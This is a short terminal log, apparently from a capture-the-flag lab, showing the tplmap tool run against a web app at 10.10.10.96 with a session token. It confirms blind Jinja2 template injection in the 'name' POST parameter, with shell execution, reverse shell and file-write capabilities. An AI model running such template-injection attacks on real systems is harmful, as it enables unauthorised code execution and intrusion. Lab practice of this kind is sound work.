 root@kali:~/oz# /opt/tplmap/tplmap.py -u http://10.10.10.96:8080/ -d "name=fuck&desc=you" -c "token=eyJhbG
xMn0.bdSysx937_fxq4wkp4hAT4aSU42Z_jN52hsHGtAK_Wo"
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Jinja2 plugin has confirmed blind injection
[+] Tplmap identified the following injection point:

  POST parameter: name
  Engine: Jinja2
  Injection: *
  Context: text
  OS: undetected
  Technique: blind
  Capabilities:

   Shell command execution: ok (blind)
   Bind and reverse shell: ok
   File write: ok (blind)
   File read: no
   Code evaluation: ok, python code (blind)